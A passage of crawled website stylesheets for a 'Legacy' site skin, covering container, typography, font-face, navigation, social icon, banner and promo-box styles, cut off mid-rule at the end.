.H3Container_Title h1 {
    line-height:36px; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H1TitleContainer .Head {
    color:#6db001; 
    font-size:32px; 
    font-family:'open sans', Tahoma; 
    line-height:42px; 
    }
    
.H1ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H2TitleContainer .Head {
    color:#6db001; 
    font-size:26px; 
    line-height:42px; 
    font-family:'open sans', Tahoma; 
    }
    
.H2ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H3TitleContainer .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
.H3TitleContainer h1 {
    line-height:39px; 
    }
    
.H3ContentContainer {
    padding:10px 0 0 0; 
    }
                    
/*========== Container01 ===============*/
.Container01Title {
    padding:0px 15px; 
    background:#6db001; 
    border-radius:22px; 
    -moz-border-radius:22px; 
    -webkit-border-radius:22px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container01Title h1 {
    line-height:36px; 
    color:#fff; 
    font-size:18px; 
    font-family:Arial, Tahoma; 
    }
    
.Container01Content {
    padding-top:10px; 
    }

/*========== Container02 CSS ===========*/
.Container02 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
.Container02_Title h1 {
    line-height:36px; 
    font-size:18px; 
    padding:0 15px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container02_content {
    padding:8px 10px; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    padding:0px 15px; 
    color:#fff; 
    font-size:18px; 
    line-height:36px; 
    background:#6db001; 
    }
    
.Container03Content {
    padding-top:10px; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#6db001; 
    padding:3px 15px; 
    position:relative; 
    }
    
.Container04Title h1 {
    border-bottom:4px solid #6db001; 
    font-size:18px; 
    line-height:37px; 
    }
    
.Container04Content {
    padding:8px 0; 
    }

/*========== Container05 CSS ===========*/
.Container05 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 0 20px 20px; 
    -moz-border-radius:0 0 20px 20px; 
    -o-border-radius:0 0 20px 20px; 
    border-radius:0 0 20px 20px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container05Content {
    padding:8px 10px; 
    }
    
.Container05Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    padding:3px 15px; 
    background:#6db001; 
    }
    
    .Container06Title h1 {
        border-top:4px solid #6db001; 
        font-size:18px; 
        line-height:34px; 
    }
    
.Container06Content {
    padding:8px 0; 
    }
                 
/*========== Container07 CSS ===========*/
.Container07 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container07Title h1 {
        font-size:18px; 
        line-height:29px; 
        border-top:4px solid #6db001; 
        border-bottom:4px solid #6db001; 
        font-size:18px; 
        padding:0 15px; 
        }
        
    .Container07Title .Head {
        color:#6db001; 
        }
        
    .Container07Content {
        padding: 8px 10px; 
        }

/*========== Container08 CSS ===========*/
.Container08 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 12px; 
    -moz-border-radius:0 12px; 
    border-radius:0 12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc);
    position:relative; 
    }
    
.Container08Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 12px 0 0; 
    -moz-border-radius:0 12px 0 0; 
    border-radius:0 12px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container08Content {
    padding:8px 10px; 
    }

/*========== Container09 CSS ===========*/
.Container09 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container09Title h1 {
        font-size:18px; 
        border-left:6px solid #6db001; 
        border-right:6px solid #6db001; 
        font-size:18px; 
        padding:0 13px; 
        line-height:35px; 
        }
        
    .Container09Title .Head {
        color:#6db001; 
        }
        
    .Container09Title {
        border-bottom:1px solid #cecfcf; 
        }
        
    .Container09Content {
        padding: 8px 10px; 
        }

/*========== Container10 CSS ===========*/
.Container10 {
    border:1px solid #cecfcf; 
    -moz-border-radius:0px 0px 20px 20px; 
    -webkit-border-radius:0px 0px 20px 20px; 
    border-radius:0px 0px 20px 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    }
    
    .Container10Title h1 {
        border-bottom:1px solid #cecfcf; 
        font-size:18px; 
        line-height:36px; 
        padding:0 15px; 
        }
        
    .Container10Title .Head {
        color:#6db001; 
        }
        
    .Container10Content {
        padding: 8px 10px; 
        }

/*========== Container11 CSS ===========*/
.Container11 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    -o-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container11Content {
    padding:8px 10px; 
    }
    
.Container11Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
                  
/*========== Container12 CSS ===========*/
.Container12 {
    border:1px solid #cecfcf; 
    -webkit-border-radius:12px; 
    -moz-border-radius:12px; 
    border-radius:12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
    .Container12Content {
        padding:10px; 
        }

/*========== Container13 CSS ===========*/
.Container13 {
    border:1px solid #cecfcf; 
    }
    
    .Container13Content {
        padding:10px; 
        overflow:auto; 
        }
 
/*========== Container14 CSS ===========*/
.Container14 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 20px; 
    -moz-border-radius:0 20px; 
    border-radius:0 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 20px 0 0; 
    -moz-border-radius:0 20px 0 0; 
    border-radius:0 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Content {
    padding:8px 10px; 
    }


/*========== SubTitleContainer CSS ===========*/

.SubTitleContainer .Head {
    color:#333; 
    font-size:18px; 
    padding:0 10px 0 0; 
    }
    
.SubTitleContainer .Title {
    margin:1.5em 0 1.2em 0; 
    overflow:hidden; 
    }
    
.SubTitleContainer .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }


    
    
    











--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/fonts.css
body_size: 1518
content:

/*=======================================================================
	❤❤❤ CustomFonts ❤❤❤
 ========================================================================*/

@font-face {
    font-family: 'exo';
    src: url('../CustomFonts/exo.eot');
    src: url('../CustomFonts/exo.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/exo.ttf') format('truetype'),
         url('../CustomFonts/exo.svg#exo') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'orbitronregular';
    src: url('../CustomFonts/orbitron.eot');
    src: url('../CustomFonts/orbitron.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/orbitron.ttf') format('truetype'),
         url('../CustomFonts/orbitron.svg#orbitronregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensans';
    src: url('../CustomFonts/opensanswebfont.eot');
    src: url('../CustomFonts/opensanswebfont.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/opensanswebfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FontAwesome';
    src: url('../CustomFonts/fontawesome.eot');
    src: url('../CustomFonts/fontawesome.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/fontawesome.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}












--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/default.css
body_size: 18142
content:

@import url('http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Shadows+Into+Light');
@import url('http://fonts.googleapis.com/css?family=Anton|Muli:300,400,400italic,300italic|open sans');

/*============= Reset Code ===========*/
html {
    height:100%;
}
    
#Body { height:100%;
       font-family:"open sans", Arial, sans-serif; 
       line-height:22px; 
       color:#333;
}
   
#Form {
    height:100%;
}
    
a {
    outline:0;
   border:0;
} 
   
p, ul, ol {
    margin:0;
    padding:0;
} 
    
.Normal {
    font-size:12px;
    line-height:16px;
} 
    
.SubHead {
    color:#333;
}

h1{font-family:TitilliumText22LBold;font-size:26px;} 
h2{font-family:TitilliumText22LBold;font-size:22px;} 
h3{font-family:TitilliumText22LBold;font-size:18px;}

.SharingSocial {
    z-index:1000; 
    position:relative; 
}


/*============= Language Object ======*/

.language.LangHome.col-md-2 { padding-left:0; width:11%; }
.language.LangHome.col-md-1 { padding-right:0; }
.language-object .Language { margin:0 4px; }
.LangHome .language-object { margin-left:0; padding-top:14px; }
.LangHome .language-object img { width:24px; }
.language-object .Language img { border:none; }
.LangHome .Language.selected { border:none; }
.LangHome .language-object { float:right; }

.language-object {
    display:inline-block; 
    margin-left: 5px; 
    }

/*============= Start Css ============*/
#Container {
    background:#f8f8f8; 
    }

#Container.BoxedContainer {
     background: url(../images/fabric_plaid.png) repeat 0 0;
    }
   
#HeaderTop {
    padding:0 30px; 
    background:#333;
    }

#HeaderTop.HeaderTopbar {
    border-top:4px solid #4a4a4a;
    }
   
#Header {
    padding:0 30px; 
    background: #ffffff;
    }

.BoxedLayout {
    margin:40px 0; 
    border:1px solid #ededed; 
    box-shadow: 0 0 2px 2px #ababab; -moz-box-shadow: 0 0 2px 2px #ababab; -webkit-box-shadow: 0 0 2px 2px #ababab; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative;
    }
    
.BoxedLayout .Mpage {
    padding:0 30px; 
    }
     
.TopLeft {
    z-index:915; 
    position:relative; 
    }

.col-md-9.TopLeft { width:80.6%; padding-right:0; }

.TopSubList { float:right; }
.TopSubList li { list-style:none; float:left; padding-top:12px; }
.TopSubList li a { font-size:12px; color:#333; line-height:12px; font-weight:300; padding:0 8px; border-right:1px solid #333; text-transform:uppercase; display:block; }
.TopSubList li:last-child a { padding-right:0; border-right:none; }


/*============= Social Css ===========*/

.Social.TopRight {
    z-index:917; position:relative; 
    }

.Social.TopRight.TopRightSocial {
    border-left:none; padding-top:16px;
    }
    
.Social {
    z-index:905; 
    position:relative; 
    }
    
.Social .SocialIcons ul {
    margin: 0 0 -2px 0; 
    list-style:none; 
    float:right; 
    }
    
.SocialIcons ul li {
    padding:0; 
    margin:0; 
    display:block; 
    float:left; 
    }
    
.SocialIcons ul li a {
    -webkit-transition:all 0.2s ease 0s; 
    -moz-transition:all 0.2s ease 0s; 
    -o-transition:all 0.2s ease 0s; 
    -ms-transition:all 0.2s ease 0s; 
    transition:all 0.2s ease 0s;
	width:40px; height:40px; 
	display:block; 
	opacity: 0.7; 
	text-indent:-9999px; 
	background-position:0px 0px; 
	background-repeat: no-repeat;		
}

.SocialIcons a:hover {
    opacity:1; 
    background-color: #cccccc; 
    background-position: 0px -40px !important; 
    }
        
.SocialTwitter a {
    background: url(../images/icons/twitter.png) no-repeat 0 0;
    }
        
	.SocialTwitter a:hover {
	    background-color: #48c4d2 !important; 
	    }
	    
.SocialDribbble a {
    background: url(../images/icons/dribbble.png) no-repeat 0 0; 
    }
        
	.SocialDribbble a:hover {
	    background-color: #ef5b92; 
	    }	
	    
.SocialFacebook a {
    background: url(../images/icons/facebook.png) no-repeat 0 0; 
    }
        
	.SocialFacebook a:hover {
	    background-color: #3b5998; 
	    }		
	    
.SocialLinkedin a {
    background: url(../images/icons/linkedin.png) no-repeat 0 0; 
    }
        
	.SocialLinkedin a:hover {
	    background-color: #71b2d0; 
	    }
	    
.SocialYoutube a {
    background: url(../images/icons/youtube.png) no-repeat 0 0; 
    }
        
	.SocialYoutube a:hover {
	    background-color: #f45750; 
	    }	
	    
.SocialRss a {
    background: url(../images/icons/rss.png) no-repeat 0 0; 
    }
        
	.SocialRss a:hover {
	    background-color: #fe9900; 
	    }	

/*============= Social Close =========*/


ul.TopListLeft li  {
    list-style:none; 
    float:left; 
    text-decoration:none; 
    padding-right:15px;
    color:#d7d7d7; 
    line-height:44px; 
    font-size:14px; 
    }

ul.TopListLeft li:first-child  {
    border-left:none;
}

ul.TopListLeft li.mail {
    padding-left:15px;
} 

ul.TopListLeft li em.fa-envelope-o {
    padding-left:0px;
}

ul.TopListLeft li em.fa {
    color:#d7d7d7;
}
   
em.textcolor { 
    font-size:18px; 
    padding-right:6px; 
    }


/*============= Social Close =========*/

#search {
	    float: right; 
    }
    
.SearchTop {
    margin-top:19px; 
    }
    
.SearchTop #dnn_dnnSearch_txtSearch {
     border:1px solid #e5e7e8; height:36px; line-height:36px; color:#333;
    }
	       
#search a.SearchButton:link,
#search a.SearchButton:visited {
	display:inline-block;
	float: right;
	height:36px; width:40px;
	padding:0;
	background: #708090 url('../images/search.png') no-repeat center center;
	text-indent:-9999px;
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	
#search a.SearchButton {
    margin-top:-22px; 
    display:block; 
    }
    
#search a.SearchButton:hover {		
	background: url('../images/search.png') no-repeat center center #31393E; /* Old browsers */
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	  
#dnn_dnnSearch_txtSearch {
	display:block; 
	float: left;
	width:200px;
	height: 36px;
	padding: 0 9px;
	margin:0;
	background-color:inherit;
	border: none; 
	border-radius:0;
	box-shadow: none;
	outline: none;
	   
    color:#fff;
	line-height: 36px;
	font-size: 14px;	    
	-webkit-transition: all 100ms ease-in-out; -moz-transition: all 100ms ease-in-out; -ms-transition: all 100ms ease-in-out; -o-transition: all 100ms ease-in-out; transition: all 100ms ease-in-out;
    }

@media all\0 {
    #search a.SearchButton { margin-top:0; } 
    #dnn_dnnSearch_txtSearch { background:none; }
} /* IE8 uses \0 */
    
	
.BoxSearch #dnn_dnnSearch_txtSearch {
    width:188px;    
}


/*=========== Logo & Social Code =======*/
.Logo img  {
    padding:30px 0; 
    }

.Logo.LeftTopLogo img  {
    padding:22px 0 8px 0; 
    }
        
.Social  {
    padding:2px 0 4px 0; 
    text-align:right; 
    }

/*=========== Main Menu Code ============*/

.Menu {
    position:relative;
    z-index:904; 
    }
    
#Mmenu {
    float:right; 
    }

.MenuRight { margin-right:-17%; }

/*=========== BreadCrumb Code ===========*/

#Banner.BannerInner { border-top:0; }
    
#BreadCrumb {
    padding:24px 30px; border-bottom:2px solid #e6e6e6;
    background: url(../images/Breadcrumbs_Bg.png) repeat 0 0;
    position: relative; 
    }
    
    #BreadCrumb .DnnTitle {
        font-size:24px; font-family: "open sans", Helvetica, Arial, sans-serif; color:#333; font-weight:300; text-transform:uppercase;
    }
    
    #BreadCrumb .Breadcrumb span {
        float:right; color:#72797d; 
    }
    
    #BreadCrumb .Breadcrumb a {
        font-size:12px; 
        padding:0 5px; 
        color:#333; 
    }


/*=========== Banner/Slider Code =======*/

#Banner {
    background:#708090; border-top:2px solid #e6e6e6;
    }
    
.Banner {
    z-index:903; 
    position:relative; 
    overflow:hidden;
    }
    
.flexslider {
    border:none; 
    box-shadow:none; 
    border-radius:0;
    }
    
    .flex-control-paging li a {
        margin-top:-40px; 
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
        position:relative;        
    }
    
    .flex-control-paging li a.flex-active {
        background:#708090; 
    }


.Banner .nivo-controlNav {
    text-align: center; 
    padding:0; margin-top:-24px; z-index:1000; position:relative;
    }

.Banner .nivoSlider {
   margin:0;  
}


#BodyGap { height:80px; width:100%; }


/*=========== BodyTopPart Code =======*/

.BodyTopPart { padding:15px 0; background: url('../images/Breadcrumbs_Bg.png'); border-bottom:1px solid #e6e6e6; }
.BodyTopPartTitle { padding:16px 0; font-size:24px; font-weight:300; line-height:24px; }
.BodyTopPartText { line-height:22px; padding-bottom:15px; }
.Download { padding-top:45px; text-align:right; }
.Download a { padding:10px 24px; background:#708090; color:#fff; font-size:18px; font-weight:300; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.Download a:hover { opacity:0.8; text-decoration:none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== Banner Bottom Code =======*/

.PageFull {
    background:#F3F1F1;
    }

.PageFull .BodyPromoBox {
    margin:2em 0;
    padding:20px 12px;
    }
 
 .PageFull .BodyPromoBox:hover {
     cursor:pointer;
    }
    
.BoxBackground.PromoText {
     width:70px; height:70px;
     margin:auto; margin-top:10px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
        
.BoxBackground.PromoText p {
        text-align:center;
        line-height:70px;
        color:#737474; font-size:36px;
    }

.BoxBackground.PromoText p:hover {
        color:#fff;
    }
    
.BoxBackground.orange {
     background:#e2e3e3; 
    }

.BoxBackground.Chocoloate {
     background:#e2e3e3; 
    }    

.BoxBackground.Green {
     background:#e2e3e3; 
    }  

.BoxBackground.Purple {
     background:#e2e3e3; 
    }  
             

#BodyTop {
    padding:0 30px;
    min-height:1px; 
    background:#31393e;
    }

.BodyTopDetails {
    padding:8em 0 10em 0; 
    }

    .BodyTopTitle {
        padding:12px 0;
        font-size:24px; color:#fff;
        line-height:24px; text-align:center;
        font-family:"open sans",Tahoma; font-weight:300;
    }
       
    .TopTitleDescrip {
        line-height:22px; color:#fff;
        font-size:12px; text-align:center;
        }


/*=========== PurchaseButton Code =======*/

.PurchaseButton {
    padding-top:38px;
    text-align:center;
    }
    
    .PurchaseButton a.ReadMore {
        padding:13px 40px; margin-right:20px;
        background:#FFF;
        color:#708090;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a.ReadMore:hover {
        color:#333;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a {
        padding:13px 30px;
        background:#121212; 
        color:#fff;
        font-size:14px;
        font-family:"open sans",Tahoma; font-weight:300;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a:hover, .PromoBoxLearnMore a:hover {
        text-decoration:none; opacity:.7; color:#fff;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }



/*=========== MainBody Code ============*/

#MainBody {
    position:relative; 
    z-index:902; 
    background:#fff; border-top:2px solid #e6e6e6;
    }
    	               
.Mpage {
    padding-bottom:50px; 
    min-height:550px; 
    }


/*=========== TopTextTitle Code ============*/

.TopTextTitle {
    padding-top:2em;
    font-size:24px; text-align:center; line-height:22px; padding-bottom:20px;
    font-family:"open sans",Tahoma; font-weight:300;
    }

.TopTextTitle span {
    background:#708090; padding:0 10px; padding-bottom:5px; color:#fff;
    }
    
.TopTextDetails {
     font-size:14px; text-align:center; line-height:24px; color:#939292;
    }
 
 
 /*=========== 4 Offer Code ================*/
 
 .OfferBg { margin:4em 0 5em 0; background:url('../images/OfferBg.png') no-repeat center top; }
 .OfferBg .Column3.PromoText .fa { padding:50px; font-size:50px; background:#fff; color:#535353; border:1px solid #828282; }
 .OfferBg .BgHover:hover .PromoText .fa { background:#708090; color:#fff; border:1px solid #fff; }

@media only screen and (max-width: 1130px) {
    .OfferBg { background:none; }
}  
  
 
/*=========== Column3 Code ================*/

.Column3.PromoText { text-align:center; }
.Column3.PromoText .fa {
    color:#fff; padding:30px; font-size:40px; margin-bottom:20px;
    background:#708090; border:5px solid #e5e4e4; 
    border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }

.BodyPromoBox:hover .Column3.PromoText .fa {
    background:#e5e4e4; border:5px solid #708090; color:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

.Column3Title {
    padding:5px 0 16px 0;
    text-align:center; font-size:18px; font-family:"open sans",Tahoma; text-transform:uppercase; line-height:22px; 
    }
    
.Column3Text { text-align:center; line-height:22px; color:#6a6a6a; }

.SubTitleContent #horizontalTab { padding-top:13px; }
.SubTitleContent .BodyPromoBox { margin-top:0; padding:0; }
.SubTitleContent ul#quotes { margin-bottom:0; }
.OurServices { padding-top:3em; }

  
.CusText {
     line-height:22px; 
     }
     
.CusTextInv {
    padding-top:20px; 
    line-height:22px; 
    }


/*=========== BodyPromoBox Code ============*/

.BodyPromoBox {
    margin-top:5em;
    padding:30px 20px; 
    }

.BodyPromoBox:hover {
    box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -moz-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -webkit-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -ms-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06);
    }
    
.BoxBackground {
     width:60px; height:60px;
     background:#708090; 
     border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
     margin:auto; margin-top:-50px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackground:hover {
        background:#708090; 
        border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackgroundDark {
        background:#31393e; 
    }
    
    .BoxBackgroundDark:hover {
        background:#708090; 
    }
        
    .BoxBackground p {
        line-height:60px;
        color:#fff; font-size:26px;
    }

.PromoBoxTitle {
    padding:7px 0 14px 0;
    color:#31393e; font-size:18px; font-family:"open sans",Tahoma; line-height:22px;
    }
    
    .PromoBoxText {
        line-height:22px; 
        }

    .PromoBoxLearnMore {
        padding:24px 0 12px 0;
        }
        
    .PromoBoxLearnMore a {
        padding:6px 12px;
        background:#708090; 
        color:#fff;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }
    
    .PromoBoxLearnMore a:hover {
        background:#31393e; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
        }
        
    .BoxLearnMoreDark a {
        background:#31393e; 
        }
    .BoxLearnMoreDark a:hover {
        background:#708090; 
        }   


.BtnReadMore { text-align:center; margin-top:1.7em; }

.BtnReadMore a.btn-default {     
    padding:12px 24px; color:#333; text-shadow: 0 1px 0 #FFFFFF; border-color:#E4E4E4; font-family: 'open sans', Tahoma; text-transform:uppercase;
    
    /* Gradients */ 
    background: #ffffff;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#ececec));
    background: -webkit-linear-gradient(#ffffff, #ececec);
    background: -moz-linear-gradient(#ffffff, #ececec);
    background: -ms-linear-gradient(#ffffff, #ececec);
    background: -o-linear-gradient(#ffffff, #ececec);
    background: linear-gradient(#ffffff, #ececec);
    -pie-background: linear-gradient(#ffffff, #ececec);
 }

    
.ResponsiveTitle {
    padding:3em 0 24px 0;
    text-align:center; font-size:24px; color:#708090; font-family:"open sans",Tahoma; font-weight:300;
    }

    .ResponsiveDescrib {
        text-align:center; color:#31393e; text-align:center; font-size:14px;
        line-height:22px; 
        }
    
    .Responsive {
        padding-top:45px;
        text-align:center; 
        }


.DeskTopTitle {
     padding-top:10px; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300;
    }

.DeskTopText {
    padding-top:18px;
    line-height:22px; padding-bottom:10px;
    }

.DeskTopText.LifetimeText { padding-top:0; }
#dnn_RightPane .nivo-controlNav { display:none; }


.PurchaseButton.DeskTopButton { text-align:left; }
.PurchaseButton.DeskTopButton a.ReadMore { background:#708090; color:#fff; }
.PurchaseButton.DeskTopButton a { background:#363636; color:#fff; }

.DesktopPc { text-align:right; }
.Parallex { margin:20px 0; background-color:#708090 !important; }


/*=========== SignUp Team Code ===========*/

.SignUpBg { background: url("../images/bgSignup.png") no-repeat center rgba(0, 0, 0, 0); min-height:325px; }
.SignUpImage { text-align:center; }
.SignUpImage img { max-width:165px; width:100%; margin:0 auto; border:1px solid #9d9c9c; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; display:block; }
.SignUp1 { padding:190px 0 0 0; }
.SignUp2 { padding:70px 0 0 0; }
.Designation { padding:18px 0 12px 0; font-size:18px; font-family:"open sans", Helvetica, Arial, sans-serif; text-align:center; }
.DescText { text-align:center; line-height:20px; color:#686868; }
.SignUpBg .col-md-3:hover .SignUpImage img { border:7px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

/*=========== Close SignUp Team Code ====*/


@media handheld, only screen and (max-width: 767px) {
	.SignUpBg { background:none; min-height:15px; }
	.SignUp1 { padding:20px 0 0 0; }
    .SignUp2 { padding:20px 0 0 0; }
}



/*=========== Accordion Code ============*/

#Container #accordion { box-sizing:static; -moz-box-sizing:static; }
 
.AccordionTitle { padding-top:2em; padding-bottom:5px; color:#333; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300; text-transform:uppercase; }
   
.ui-state-active .ui-icon {
